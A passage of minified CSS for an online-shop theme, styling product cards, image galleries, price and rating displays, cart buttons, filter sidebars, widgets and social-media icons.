.product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:0.8rem;border:1px solid #ccc;border-radius:0.2rem;overflow:hidden;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#336699}.product-single .btn-cart,.product-single .btn-product-icon,.product-single .quantity{border-radius:3px}.product-single .btn-cart{flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 0.4rem 0.2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:flex;align-items:center;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:flex;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:transparent}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:transparent;color:#336699}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:0.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:0.5rem}.single-product .nav-top>.swiper-button-next{right:0.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#336699}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled){opacity:0.9;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next,.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev:before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next:before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:0.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;transition:box-shadow 0.3s,opacity 0.3s}.product:hover .product-action,.product:hover .product-action-horizontal,.product:hover .product-action-vertical{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;transition:box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:flex;flex-direction:column;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:0.5rem;font-size:1.2em;letter-spacing:-0.005em;color:#fff;line-height:1;padding:0.6rem 1rem;border-radius:0.3rem;text-transform:uppercase}.product-label.label-new{background:#336699;padding:0.6rem 1rem}.product-label.label-discount{background:#f77c29}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:0.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:transparent;color:inherit}.btn-product{display:flex;align-items:center;justify-content:center;flex:1;padding:1.14em 0;line-height:1.2;background-color:#336699;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-0.025em;text-transform:uppercase;transition:opacity 0.3s}.btn-product:active,.btn-product:hover{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;flex:none;background-color:transparent;padding:0}.btn-product.btn-link:after{margin-top:0}.btn-product.btn-sm{padding:0.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i:before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#336699}.btn-cart.btn-link:active,.btn-cart.btn-link:hover{color:#336699}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:0.4rem}.btn-product-icon{display:flex;align-items:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:0.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s}.btn-product-icon:active,.btn-product-icon:hover{border-color:#336699;color:#fff;background-color:#336699}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:0.2rem}.btn-product-icon.loading{background-color:rgba(255,255,255,0.2)}.btn-product-icon.loading:before{opacity:0.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:flex;align-items:center;background-color:transparent;z-index:10;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:flex;align-items:center;position:absolute;justify-content:center;background-color:#fff;box-shadow:5px 5px 8px rgba(0,0,0,0.08);left:50%;transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-action-horizontal .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover{background-color:transparent;color:#336699}.product-details{position:relative;padding-top:1.6rem;background-color:#fff;transition:box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading:after{left:0.9rem;top:0.9rem}.product-details>.btn-wishlist:hover{color:#336699}.product-details>.btn-wishlist:hover i{transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:0.92em 0;font-size:1.3rem;font-weight:600;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:0.3rem}.product-hidden-details .btn-cart:hover{background-color:#336699;border-color:#336699}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:0.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:0.8rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#336699}.product-cat{margin-bottom:0.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#336699}.product-variations{display:flex;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:0.3rem;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:0.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #336699}.ratings-container{display:flex;align-items:center;line-height:1;margin-bottom:0.3rem;font-size:1.2rem}.ratings,.ratings-full{position:relative;font-family:"wolmart";letter-spacing:0.2em}.ratings-full{cursor:pointer;margin-right:0.5rem}.ratings-full:before{content:"" "" "" "" "";color:rgba(0,0,0,0.16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings:before{content:"" "" "" "" "";color:#f77c29}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#336699}.product-price{align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-0.05em;line-height:1.6;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:0.9rem}.sold-by{margin-bottom:0.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#336699}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;transform:translateY(0);transition:transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;transition:transform 0.3s}.product-slideup-content .btn-wishlist{transform:translateX(-150%)}.product-slideup-content .btn-compare{transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:0.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{box-shadow:0 5px 30px rgba(0,0,0,0.05)}.product-widget{display:flex;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:0.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:0.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:0.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:0.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .product-action,.product.text-center .ratings-container{justify-content:center}.product .product-pa-wrapper{position:relative;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading:after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:flex;align-items:center;padding-bottom:2rem}.product-list .product-media{flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:0.5rem}.product-list .ratings-container{margin-bottom:0.9rem}.product-list .product-price{margin-bottom:0.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li:before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:0.86em 0.5em;max-width:17.6rem;background-color:transparent;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:0.3rem;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#336699;border-color:#336699;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 0.8rem 0 0;font-size:1.7rem}.product-absolute:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(34,34,34,0.6);opacity:0;z-index:1;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;transform:translateY(-50%);color:#fff;margin-top:1rem;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{box-shadow:0 2rem 1.6rem -1.6rem rgba(0,0,0,0.5)}.product-absolute:hover:before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:0.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;box-shadow:0 10px 30px rgba(0,0,0,0.1);transform:translateY(-100%);opacity:0;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{transform:scale(0.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:0.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:active,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:hover{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.right-sidebar-active .right-sidebar .sidebar-overlay,.sidebar-active .sidebar .sidebar-overlay{visibility:visible;opacity:0.5}.right-sidebar-active .right-sidebar .sidebar-close,.sidebar-active .sidebar .sidebar-close{opacity:1;visibility:visible}.right-sidebar-active .right-sidebar .sidebar-content,.sidebar-active .sidebar .sidebar-content{transform:translateX(0);opacity:1}.sidebar-close,.sidebar-content,.sidebar-overlay,.sidebar-toggle{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgba(0,0,0,0.8);opacity:0;visibility:hidden;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:flex;align-items:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:0.6;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:0.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:0.3rem 0 0 0.3rem}.left-sidebar .sidebar-toggle{border-radius:0 0.3rem 0.3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;transition:transform 0.4s,opacity 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:flex;align-items:center;justify-content:space-between;padding:0.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-0.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:flex;margin:1.3rem 0 1rem}.price-range input{padding:0.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-inner-spin-button,.price-range input::-webkit-outer-spin-button{-webkit-appearance:none}.price-range input::-moz-placeholder,.price-range input::-webkit-input-placeholder,.price-range input::placeholder{color:inherit}.price-range .delimiter{display:flex;position:relative;justify-content:center;align-items:center;margin:0 0.65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem 0.2rem}.filter-items a:hover{color:#336699}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a:before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a:before{text-indent:0}}.filter-items.item-check .active>a:before{content:"";background-color:#336699;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a:before{content:none}.filter-items .show>a{color:#336699}.filter-items .show>a i{transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;transition:transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:0.2rem 0}.filter-items ul:before{content:"";position:absolute;left:0px;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:0.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:0.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:0.65em;padding-bottom:0.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box:before{right:0.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort):before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:0.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:0.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;box-shadow:0 5px 16px rgba(0,0,0,0.12);background-color:#fff}.toolbox-horizontal .filter-items li{display:inline-flex;margin:1rem 0.5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:0.5em 1em;border-radius:0.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#336699;color:#fff}.toolbox-horizontal .select-menu:before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:0.65em 4.3em 0.65em 1.2em;text-transform:none;border-radius:0.3rem;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle:after{position:absolute;top:50%;transform:translateY(-50%);right:0.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a:before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-0.025em}.widget-icon-box{padding:0 2rem;border-radius:0.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:0.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:0.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:0.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:0.7rem;font-size:1.6rem}.widget.widget-products .title.title-link:before{height:2px;background-color:#666;bottom:-0.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-0.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:0.3rem}.widget.widget-products .swiper-button-next{right:0.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:0.3rem 0 0 0.3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:0.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 0.3rem 0.3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus,.widget-search-form .btn-search:hover{background-color:#fff;color:#336699}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#336699}.widget-posts .swiper-button-prev{right:0.4rem}.widget-posts .swiper-button-next{right:0.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:0.5rem 1rem 0.5rem 0;padding:0.5rem 0.9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:0.3rem;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#336699;color:#336699}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:0.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:0.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:0.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:0.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:0.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:0.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:0.3rem}.widget-contact input{min-height:4.4rem;padding-top:0.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label:after{content:"-";display:inline-block;margin-left:0.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:0.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:0.5rem;color:#666;border-radius:0.3rem}.widget-search-products .btn{padding:0.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:active,.widget-search-products .btn:focus,.widget-search-products .btn:hover{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{flex:0 0 31rem;max-width:31rem}.main-content{flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-overlay,.sidebar-fixed .sidebar-toggle{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 0.5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:inline-flex;flex-wrap:wrap;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored 